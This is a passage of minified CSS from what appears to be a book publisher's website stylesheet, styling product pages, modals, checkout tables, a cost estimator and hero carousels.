cubic-bezier(.666,0,.333,1);transition:-webkit-transform .5s cubic-bezier(.666,0,.333,1);transition:transform .5s cubic-bezier(.666,0,.333,1);transition:transform .5s cubic-bezier(.666,0,.333,1),-webkit-transform .5s cubic-bezier(.666,0,.333,1)}.js-title-cta-mobile-opened .title-cta{-webkit-transform:translateY(0);transform:translateY(0)}.title-cta__close{position:absolute;top:0;left:0;width:100%;padding:1rem 0}.title-cta .cta{height:100%;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.title-cta .cta__top-image,.title-cta .cta__top-image--responsive{display:none}.title-cta .cta__title-image{width:100%;height:100%}.title-cta .card__footer{width:100%;position:absolute;bottom:0;left:0}}@media screen and (min-width:992px){.title-cta{padding:0;width:264px;height:100%!important;margin-bottom:80px!important;position:absolute;top:0;right:.75rem;display:block;background:transparent}.title-cta__close{display:none}.title-cta .cta__top-image{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.2)),to(rgba(0,0,0,.1)));background:linear-gradient(180deg,rgba(0,0,0,.2),rgba(0,0,0,.1));overflow:hidden;position:relative}.title-cta .cta__top-image--placeholder{visibility:hidden}.title-cta .cta__top-image-wrapper{position:absolute;width:100%;height:435px;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.title-cta .cta__title-image{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.2)),to(rgba(0,0,0,.1)));background:linear-gradient(180deg,rgba(0,0,0,.2),rgba(0,0,0,.1));overflow:hidden;position:relative}.title-cta .cta__title-image--placeholder{visibility:hidden}.title-cta .cta__title-image-wrapper{position:absolute;width:264px;height:335px;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.title-cta.col-med-lg-4{width:calc(33.33333333% - .75rem);max-width:385px}.title-cta.sticky-bottom{position:absolute;top:auto;bottom:2rem}.premier .title-cta.in-hero{top:0;-webkit-transition:top .1s cubic-bezier(.666,0,.333,1);transition:top .1s cubic-bezier(.666,0,.333,1)}.premier .title-cta.in-hero.in-hero--premier{display:none}.premier .title-cta.in-hero.in-hero--premier.sticky{top:49px}}@media screen and (min-width:1200px){.title-cta.in-hero{right:calc(50% - 600px + .75rem)}.title-cta.in-hero.col-med-lg-4{width:385px;padding-left:16.75px;padding-right:16.75px}}.perform-card{width:auto}.perform-card__container{margin:0 auto;max-width:343px}@media screen and (min-width:561px){.perform-card__container{margin-top:1.5rem;width:264px}}@media screen and (min-width:769px){.perform-card__container{margin-top:0}}@media screen and (min-width:992px){.perform-card__container{margin:0}}@media screen and (min-width:769px){.cta-box{margin-bottom:79px;margin-right:144px}}.title-list{list-style-type:none;padding:0;margin:0;margin-top:-2.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-preferred-size:50%;flex-basis:50%;width:100%}.title-list .inline-list-item{display:inline}.title-list div{display:block}.title-list>li{margin-top:2.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:50%;padding-right:.75rem}@media screen and (min-width:769px){.title-list>li{width:100%;padding-right:0}}@media screen and (min-width:769px){.title-list{margin-top:0;-ms-flex-preferred-size:100%;flex-basis:100%}}.pdp-hero{border-top:1px solid #ddd;padding:1rem 0}.pdp-hero__author-link{color:#1a1919;text-decoration:underline;cursor:pointer;display:inline-block;margin-bottom:0}.pdp-hero__author-link,.pdp-hero__author-link svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.pdp-hero__author-link svg *{fill:currentColor}.pdp-hero__author-link:active,.pdp-hero__author-link:hover{color:#585cd4}.pdp-hero__author-link:active svg *,.pdp-hero__author-link:hover svg *{fill:currentColor}.pdp-hero__author{display:inline-block;margin:0}.title-page .section-lead{padding-top:2.5rem}@media screen and (min-width:769px){.title-page .section-lead{padding-top:0}}.pdp-section{border-top:1px solid #ddd;padding:2.5rem 0;width:100%}.pdp-section.row{padding:2.5rem .75rem}.pdp-section.dashed-top{border-top:1px dashed #8c9091}.pdp-section--full{padding-bottom:4rem}.pdp-section__scripts img{max-height:175px}.pdp-section__scripts+ul{width:50%}.pdp-section__scripts+ul li{white-space:pre-wrap}.pdp-section--first{border:none;padding-top:0}.pdp-section .icon-list li{margin-top:.6rem;padding-right:1.6875rem}.pdp-section .icon-list li.inline-list-item{padding-right:0}.pdp-section .icon-list li.inline-list-item:not(last-of-type):after{content:","}.pdp-section .icon-list li h4+div{margin-right:1rem}.pdp-section p a,.pdp-section p strong{color:#1a1919!important;-webkit-transition:all .2s ease;transition:all .2s ease}.pdp-section p a:active,.pdp-section p a:hover,.pdp-section p strong:active,.pdp-section p strong:hover{color:#585cd4!important}.pdp-section p>*{max-width:100%}.pdp-section .photo__wrapper{position:relative}.pdp-section .photo__wrapper:before{display:block;content:"";width:100%;padding-top:56.25%}.pdp-section .photo__wrapper:hover{cursor:pointer}.pdp-section .photo__wrapper>img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top;font-family:"object-fit: cover;"}.pdp-sub-section{border-top:none;padding:2rem 0}.pdp-sub-section.footnote{padding:0 0 2rem}@media screen and (max-width:560px){.pdp-sub-section iframe{width:100%}}.pdp-author{padding-bottom:1.125rem}.pdp-author+.pdp-author{margin-top:1.125rem}.pdp-author:last-child{padding-bottom:0}.pdp-author div>a.no-underline{text-decoration:none!important}.pdp-author__thumbnail{-ms-flex-negative:0;flex-shrink:0}.pdp-author__thumbnail img{display:block;max-width:96px;margin-right:1.125rem}.pdp-author__more{margin-top:1.125rem;padding-left:0}.pdp-author__more-link{color:#333;text-decoration:underline;cursor:pointer}.pdp-author__more-link,.pdp-author__more-link svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.pdp-author__more-link svg *{fill:currentColor}.pdp-author__more-link:active,.pdp-author__more-link:hover{color:#8c9091}.pdp-author__more-link:active svg *,.pdp-author__more-link:hover svg *{fill:currentColor}@media screen and (min-width:992px){.pdp-author__more{min-width:40%;-ms-flex-preferred-size:40%;flex-basis:40%;margin-top:0;padding-left:1.125rem}}@media screen and (max-width:768px){.cta{margin-left:-.75rem;margin-right:-.75rem}.cta .card__section,.cta .pdp-section{padding-left:.75rem;padding-right:.75rem}.cta__title-image,.cta__title-image-wrapper{width:100%;height:100%}}@media screen and (min-width:769px){.cta:not(.card--no-shadow){-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.cta__title-image{height:335px;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cta__title-image .icon-link{margin-top:1.4rem}.cta__title{margin-bottom:.5rem}.title-hero--traditional .cta__title{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:none}}.cta__top-image{height:360px;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cta__top-image img{display:block;margin:0 auto .75rem;max-height:260px}.cta__top-image.cover-card{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cta__top-image.cover-card img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.cta__top-image.cover-card img{max-width:138px}}@media screen and (min-width:769px){.cta__top-image.cover-card img{max-width:160px}}.cta__top-image .icon-link{margin-top:1.4rem}.cta__add-to-cart{margin:1rem 0}.cta__price{display:block}.cta__price--old{color:#8c9091;text-decoration:line-through}.cta__share-link{margin-left:.375rem;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:16px;line-height:20px;font-size:1rem;line-height:1.25rem;text-transform:uppercase;margin-bottom:.75rem}@media screen and (min-width:769px){.cta__share-link{font-size:16px;line-height:20px;font-size:1rem;line-height:1.25rem}}.cta__share-link svg{height:18px}.cta__share-link svg path{-webkit-transition:all .2s ease;transition:all .2s ease;fill:#8c9091}.cta__share-link:focus svg path,.cta__share-link:hover svg path{fill:#ac9151}.cta__share-link--white svg path{fill:#fff}.cta__save-link,.cta__share-link--white svg path{-webkit-transition:all .2s ease;transition:all .2s ease}.cta__save-link{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;margin:0;color:#1a1919;text-decoration:underline;cursor:pointer;text-decoration:none}.cta__save-link svg *{fill:currentColor;-webkit-transition:all .2s ease;transition:all .2s ease}.cta__save-link:active,.cta__save-link:hover{color:#585cd4}.cta__save-link:active svg *,.cta__save-link:hover svg *{fill:currentColor}.cta__save-link svg{margin-right:.375rem}.cta__save-link svg path{fill:transparent;stroke:#1a1919;-webkit-transition:all .2s ease;transition:all .2s ease}.cta__save-link.active svg{-webkit-animation:bounce .2s linear;animation:bounce .2s linear}.cta__save-link.active svg path{fill:#585cd4;stroke:#585cd4}.cta__save-link:hover svg path{stroke:#585cd4}.cta__save-link--alt{color:#fff}.cta__save-link--alt:active,.cta__save-link--alt:hover{color:#fff;opacity:.7}.cta__save-link--alt svg path{stroke:#fff}.cta__save-link--alt.active svg path{fill:#fff;stroke:#fff}.cta__save-link--alt:hover svg path{stroke:#fff}.cta-box__estimate{display:block;width:100%;padding:1rem 2rem;margin-bottom:.75rem;font-weight:400;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-align:center;border:1px solid #8c9091}.cta-box__estimate .tool-info{font-size:12px}.cta-box__estimate--small{padding:0;width:auto;max-width:250px;margin:0 auto}@media screen and (min-width:769px){.cta-box__estimate--small{padding:1.125rem 0}}.cta-box__estimate svg{width:17px;height:17px;margin-bottom:.375rem}.cta-box__estimate .type-link{display:block;margin-bottom:.375rem}.cta-box__license.btn{width:100%}@media screen and (min-width:769px){.cta-box__license.btn{padding:1rem 3.2rem}}.cta-box__suggested img{max-width:96px;padding-right:.75rem}.cta-box__suggested .type-link{display:block}.cta-box--left a{text-decoration:none!important}.cta-box--left a,.cta-box--left a:active,.cta-box--left a:hover{color:#fff!important}@media screen and (min-width:561px){.cta-box--left{padding-right:3.2rem}}.demo-color-switch{position:absolute;top:1rem;right:1rem;margin:0;z-index:3}.demo-color-switch li{list-style-type:none;padding:0;margin:0;width:.75rem;height:.75rem;border:1px solid #fff;border-radius:50%;margin:0 0 1rem;cursor:pointer}.demo-color-switch li .inline-list-item{display:inline}.demo-image-switch{position:absolute;bottom:1rem;right:1rem;z-index:3}.demo-image-switch li{list-style-type:none;padding:0;margin:0;cursor:pointer}.demo-image-switch li .inline-list-item{display:inline}.modal ::-webkit-scrollbar{width:4px}.modal ::-webkit-scrollbar-track{border-radius:0}.modal ::-webkit-scrollbar-thumb{background:#8c9091;border-radius:0}#agreement-modal{height:90vh;width:90vw}@media screen and (min-width:769px){#agreement-modal{height:100vh;width:100vw}}#agreement-modal-content{margin-right:10px!important}@media screen and (min-width:769px){#agreement-modal-content{margin-right:97px!important}}.micromodal-slide{display:none}.micromodal-slide.is-open{display:block}.modal__overlay{overflow-y:hidden;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:199}.modal__header .modal__close:before{content:"\2715"}.modal__container{overflow:auto;background-color:#fff;padding:1.125rem 3rem;max-height:100vh;-webkit-box-sizing:border-box;box-sizing:border-box}.modal__container--full{width:100vw;height:100vh;padding:unset}.modal__container li,.modal__container p{margin-bottom:.8rem}.modal__container--no-padding{padding:0}.estimate-modal .modal__container{max-width:90vw;width:1021px}@media screen and (max-width:768px){.estimate-modal .modal__container{max-height:80vh}}.quick-view-modal .modal__container,.quick-view-vue .modal__container{min-width:60vw;max-width:975px;width:100%}@media screen and (max-width:560px){.modal__container .flex{display:block}.modal__container .flex .padding-right-xl{padding-right:0;text-align:center}.modal__container .flex .padding-left-xl{padding-left:0;text-align:center;border-left:none}.modal__container .flex .type-link{margin-left:0}}@media screen and (max-width:560px){.modal__container .flex--unset{display:-webkit-box;display:-ms-flexbox;display:flex}}.modal__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.estimate-modal .modal__header{padding:1rem 1.5rem;background:#1a1919;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.estimate-modal .modal__header,.modal__header--flex-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal__header--flex-between{display:-webkit-box;display:-ms-flexbox;display:flex}.modal__close{background:transparent;border:0;-webkit-transform:translate3d(1.125rem,-.75rem,0);transform:translate3d(1.125rem,-.75rem,0)}.modal__container--no-padding .modal__close{-webkit-transform:translate3d(-.75rem,.375rem,0);transform:translate3d(-.75rem,.375rem,0)}.estimate-modal .modal__close,.estimate-modal .modal__container--no-padding .modal__close{-webkit-transform:none;transform:none}.modal__header .modal__close:before{content:"";background:url(/images/icon-close-thick.svg?dc316b18107b49f3c4851ecddbf6a77d) 50% no-repeat;color:#000;width:1rem;height:1rem;display:block;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.estimate-modal .modal__header .modal__close:before{background:url(/images/icon-close-thick-white.svg?060f88b1a5e09cf73d043fee1f45a342) 50% no-repeat;color:#8c9091}.modal__content{font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem;margin-top:2rem;margin-bottom:2rem;line-height:1.5;color:rgba(0,0,0,.8)}.modal__container--no-padding .modal__content,.quick-view-modal .modal__content,.quick-view-vue .modal__content{margin:0}.photo__enlarged{height:auto}@media screen and (min-width:769px){.photo__enlarged{height:70%}}.modal-position{position:absolute;bottom:40px}.modal__btn{font-size:.875rem;padding:.5rem 1rem;background-color:#e6e6e6;color:rgba(0,0,0,.8);border-radius:.25rem;border-style:none;border-width:0;cursor:pointer;-webkit-appearance:button;text-transform:none;overflow:visible;line-height:1.15;margin:0;will-change:transform;-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:-webkit-transform .25s ease-out;transition:-webkit-transform .25s ease-out;transition:transform .25s ease-out;transition:transform .25s ease-out,-webkit-transform .25s ease-out}.modal__btn:focus,.modal__btn:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.modal__btn-primary{background-color:#00449e;color:#fff}.modal__footer-agreement{display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;bottom:0;width:100%;background:#fff;-webkit-box-shadow:0 -5px 12px 0 #0000000D;box-shadow:0 -5px 12px 0 #0000000D;padding-top:16px;padding-bottom:16px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:769px){.modal__footer-agreement .modal__footer-agreement-header{margin-bottom:0}}.modal__footer-agreement .modal__footer-agreement-buttons{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:560px){.modal__footer-agreement .modal__footer-agreement-buttons{width:100%}.modal__footer-agreement .modal__footer-agreement-buttons .btn{width:50%}}.modal__footer-agreement.hidden{display:none}@media screen and (min-width:769px){.modal__footer-agreement{padding-top:24px;padding-bottom:24px}}.modal__content--agreement-signature{max-width:844px}.modal__content--agreement-signature .square-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (min-width:1200px){.modal__content--agreement-signature{float:right}}@-webkit-keyframes mm-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes mm-fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes mm-slideIn{0%{-webkit-transform:translateY(35%);transform:translateY(35%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes mm-slideIn{0%{-webkit-transform:translateY(35%);transform:translateY(35%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-10%);transform:translateY(-10%)}}@keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-10%);transform:translateY(-10%)}}.micromodal-slide[aria-hidden=false] .modal__overlay{-webkit-animation:mm-fadeIn .3s cubic-bezier(0,0,.2,1);animation:mm-fadeIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=false] .modal__container{-webkit-animation:mm-slideIn .3s cubic-bezier(0,0,.2,1);animation:mm-slideIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__overlay{-webkit-animation:mmfadeOut .3s cubic-bezier(0,0,.2,1);animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__container{-webkit-animation:mmslideOut .3s cubic-bezier(0,0,.2,1);animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide .modal__container,.micromodal-slide .modal__overlay{will-change:transform}@media screen and (max-width:560px){.related .row .col-12{display:inline-block}}.related .row.js-product-carousel .col-12{padding-left:0;padding-right:0}.related .row.js-product-carousel li{list-style:none}.related__container{visibility:hidden}.related__container.no-slick,.related__container.slick-initialized{visibility:visible}.related__item .cover-card.cover-card{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:260px;max-height:330px;width:100%;height:100%}.related__item .cover-card.cover-card img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.related__item .cover-card.cover-card img{max-width:138px}}@media screen and (min-width:769px){.related__item .cover-card.cover-card img{max-width:160px}}.related__item .cover-card.cover-card img{width:60%;margin:0 auto;vertical-align:middle}@media screen and (max-width:560px){.related__item .cover-card.cover-card img{width:70%}}@media screen and (max-width:768px){.related__item .cover-card.cover-card img{max-width:120px}}@media screen and (min-width:561px){.no-slick .related__item .cover-card.cover-card{min-width:260px}}@media screen and (max-width:560px){.related__item .cover-card.cover-card{max-height:250px}}@media screen and (min-width:561px){.related__item .card__item--text{max-width:260px}}.no-slick .related__item .product-card{max-width:100%;width:260px}@media screen and (max-width:768px){.no-slick .related__item .product-card{width:166px}}.related__item.no-slick{display:inline-block;padding:0 3% 0 0!important}.related__item.no-slick h4.type-h4{max-width:260px}@media screen and (max-width:560px){.related__item.no-slick{width:50%}}.js-product-carousel .related__item{padding:0 10% 0 0}.related__keywords--list{padding-bottom:1.5rem!important}@media screen and (min-width:561px){.related__keywords--list{width:50%}}.checkout-table{width:100%}.checkout-subtotal{vertical-align:bottom}.checkout-subtotal>td{width:50%;padding-top:1.125rem}.checkout-subtotal__amount{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-size:28px}.checkout-item{vertical-align:top;border-bottom:1px solid #ddd}.checkout-item>td{padding-top:1rem;padding-bottom:1rem}.checkout-item>td:first-child{width:16.67%}.checkout-item>td:nth-of-type(2){width:66.66%}.checkout-item img{max-width:90px}@media screen and (max-width:560px){.checkout-item img{max-width:60px}}.checkout-item:first-of-type>td{padding-top:0}.checkout-item.rewards>td{padding:1.125rem 0}.checkout-item__info{padding:0 1rem}.checkout-item__info .type-h5{padding-top:.75rem}.checkout-item__info .type-h5+p{margin-bottom:1rem}@media screen and (max-width:560px){.checkout-item__info .type-h5{padding-top:0}.checkout-item__info .type-h5+p{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}}.checkout-item__quantity{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.main-cart .checkout-item__quantity{padding-top:.75rem}@media screen and (max-width:560px){.main-cart .checkout-item__quantity{padding-top:0}}.checkout-item__quantity .form-group{margin:.75rem 0}.checkout-item__rewards h3.type-circular{font-size:20px;line-height:24px;font-size:1rem;line-height:1.2rem}.checkout-item__rewards svg{width:24px;height:24px}@media screen and (max-width:768px){.checkout-item>td:last-of-type{display:block;width:auto}.checkout-item .form-number-group{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-moz-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-pack:justify;justify-content:space-between;-ms-flex-pack:space-between}}@media screen and (min-width:992px){.checkout-item>td:last-of-type{width:16.67%}}.mini-cart{width:100%}.mini-cart tbody{display:table-caption;max-height:325px;overflow-y:scroll}.mini-cart tbody tr{display:table;width:100%;table-layout:fixed}.subtotal-table{width:100%}.dashboard .subtotal-table{margin-left:auto}.dashboard .subtotal-table tbody{color:#8c9091}.dashboard .subtotal-table tbody tr td{width:66.67%;padding-bottom:.75rem}.dashboard .subtotal-table tbody tr td+td{width:33.33%}@media screen and (min-width:561px){.dashboard .subtotal-table{width:50%}}.subtotal-item,.subtotal-item--total{vertical-align:top}.subtotal-item--total>td{padding-top:.75rem}.subtotal-item__info{padding-bottom:.75rem}.estimator{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;min-height:575px}@media screen and (min-width:769px){.estimator__wrap{-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;justify-content:center;-ms-flex-pack:center}}.estimator__form-container{min-height:575px;margin:auto;padding:3rem}@media screen and (max-width:768px){.estimator__form-container{padding:1.125rem}}.estimator__progress{background:#000;color:#8c9091;min-height:575px;padding:2rem;width:347px;-ms-flex-negative:0;flex-shrink:0}@media screen and (max-width:768px){.estimator__progress{display:none}}.estimator ul.estimator__step-list li.step-item+li.step-item{margin-top:2.5rem}.estimator ul.estimator__step-list li.step-item.complete+li.step-item{margin-top:1rem}.estimator__step-list{list-style:none;padding-left:.8rem;padding-left:2rem}.estimator__step-list.complete{padding-left:0}.estimator__step-list.complete .step-item:after,.estimator__step-list.complete .step-item:before{display:none}.estimator .step-item{position:relative;padding-left:.75rem}.estimator .step-item:before{content:"";display:block;height:14px;width:14px;border:2px solid #8c9091;border-radius:50%;background:#000;position:absolute;left:-1.56rem;top:.5rem;z-index:2}.estimator .step-item:after{content:"";height:calc(100% + 48px);position:absolute;left:-1.2rem;top:.54rem;border-left:2px solid #8c9091;z-index:1}.estimator .step-item.complete:after{height:calc(100% + 20px)}.estimator .step-item:last-of-type:after{display:none}.estimator .step-item.active{color:#fff}.estimator .step-item.active:before{background:#585cd4;border-color:#585cd4}.estimator .step-item .type-link{color:inherit}.estimator .step-item .type-link:hover{color:#585cd4}.estimator .step-item.complete{color:#ddd;cursor:pointer;-webkit-transition:color .3s ease;transition:color .3s ease}.estimator .step-item.complete.active,.estimator .step-item.complete:hover{color:#fff}.my-order__info,.suggested__info{-ms-flex-preferred-size:55%;flex-basis:55%}.my-order__price,.suggested__price{text-align:right}.suggested__img{max-width:64px}@media screen{#print-content{display:none!important}}@media print{body.title-page *{visibility:hidden;height:0}body.title-page #print-content{display:block!important}body.title-page #print-content *{visibility:visible!important;height:auto!important}body.title-page #print-content{position:absolute;left:0;top:0;height:100%;width:100%;overflow:visible}body.title-page #print-content .estimator__progress{background:none;color:#1a1919}body.title-page #print-content .estimator__progress .color-white{color:#1a1919}body.title-page #print-content .estimator__form-container{display:block!important;visibility:visible!important;height:auto!important}body.title-page #print-content .estimator__form-container .btn{display:none!important}}.hero-carousel,.hero-single{position:relative;overflow:hidden}.hero-carousel.js-hero-carousel,.hero-single.js-hero-carousel{visibility:hidden}.hero-carousel.js-hero-carousel.slick-initialized,.hero-single.js-hero-carousel.slick-initialized{visibility:visible;z-index:1}.hero-carousel__loader,.hero-single__loader{z-index:0}.hero-carousel__loader svg,.hero-single__loader svg{position:absolute;top:calc(50% - 50px);left:0;right:0;bottom:0;z-index:1;height:100px}.hero-carousel__loader.is-hidden,.hero-single__loader.is-hidden{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}.hero-carousel__background,.hero-single__background{display:block;width:100%;height:100%;position:relative;overflow:hidden;background-color:#000}.hero-carousel__background:before,.hero-single__background:before{content:"";display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(180deg,transparent,rgba(0,0,0,.6));z-index:1}.hero-carousel__background img,.hero-carousel__background source,.hero-single__background img,.hero-single__background source{opacity:.8}@media screen and (min-width:992px){.hero-carousel__background,.hero-single__background{margin-top:0;z-index:0}}.hero-carousel__content-wrapper,.hero-single__content-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@media screen and (min-width:769px){.hero-carousel__content-wrapper,.hero-single__content-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.hero-carousel__slide,.hero-single__slide{position:relative}.hero-carousel__content,.hero-single__content{width:100%}@media screen and (max-width:768px){.hero-carousel__content,.hero-single__content{margin-bottom:5.5rem}}@media screen and (min-width:769px) and (max-width:1199px){.hero-carousel__content .col-med-lg-8,.hero-single__content .col-med-lg-8{width:100%}}.hero-carousel__content .btn,.hero-single__content .btn{padding:0 3.2rem}.hero-carousel__content>*,.hero-single__content>*{z-index:10}.hero-carousel__authors,.hero-carousel__header .type-h1,.hero-single__authors,.hero-single__header .type-h1{margin-bottom:1rem}.hero-carousel__description,.hero-single__description{max-width:600px}.hero-carousel__description .type-link,.hero-single__description .type-link{color:#fff;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.hero-carousel__description .type-link svg *,.hero-single__description .type-link svg *{fill:currentColor;-webkit-transition:all .2s ease;transition:all .2s ease}.hero-carousel__description .type-link:active,.hero-carousel__description .type-link:hover,.hero-single__description .type-link:active,.hero-single__description .type-link:hover{color:hsla(0,0%,100%,.5)}.hero-carousel__description .type-link:active svg *,.hero-carousel__description .type-link:hover svg *,.hero-single__description .type-link:active svg *,.hero-single__description .type-link:hover svg *{fill:currentColor}.hero-carousel__photo-credit,.hero-single__photo-credit{padding-top:.75rem}.hero-carousel__photo-credit--desktop,.hero-single__photo-credit--desktop{display:none;position:absolute;text-align:right;bottom:1rem;right:1rem;text-shadow:0 0 2px #000}@media screen and (min-width:1200px){.hero-carousel__photo-credit,.hero-single__photo-credit{display:none}.hero-carousel__photo-credit--desktop,.hero-single__photo-credit--desktop{display:block}}@media screen and (min-width:992px){.hero-carousel,.hero-single{padding-bottom:10rem}}.hero-carousel{max-height:600px}@media screen and (min-width:769px){.hero-carousel{max-height:500px}}.hero-carousel__background{max-height:600px}@media screen and (min-width:769px){.hero-carousel__background{max-height:500px}}.hero-carousel__background .img-object-fit{-o-object-position:75% top;object-position:75% top}@media screen and (min-width:992px){.hero-carousel__background .img-object-fit{-o-object-position:right top;object-position:right top}}.hero-single{max-height:351px}@media screen and (min-width:769px){.hero-single{max-height:355px}}.hero-single__background{max-height:351px}@media screen and (min-width:769px){.hero-single__background{max-height:355px}}.hero-single__background .img-object-fit{-o-object-position:75% center;object-position:75% center}@media screen and (min-width:992px){.hero-single__background .img-object-fit{-o-object-position:right center;object-position:right center}}.hero-single__content-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:768px){.hero-single__content{margin-left:.5rem;margin-right:.5rem;margin-bottom:-2.5rem}}.hero-carousel__photo-credit--desktop{max-width:250px}.landing-search+.featured{margin-top:3.2rem}.landing-search__content{position:relative;top:-2rem;z-index:10;max-width:750px;height:0}@media screen and (max-width:991px){.landing-search__content.col-8{width:100%}}@media screen and (max-width:560px){.landing-search__content{top:-1.5rem}}.landing-search .input-custom{border:1px solid #fff;-webkit-box-shadow:0 1px 10px 0 rgba(0,0,0,.1);box-shadow:0 1px 10px 0 rgba(0,0,0,.1)}.landing-search .input-custom:before{content:"";position:absolute;display:block;width:80px;height:80px;color:#fff;background:#585cd4 url(/images/icon-search-white.svg?bb8f2a82e776790241927da754e25b1c) no-repeat 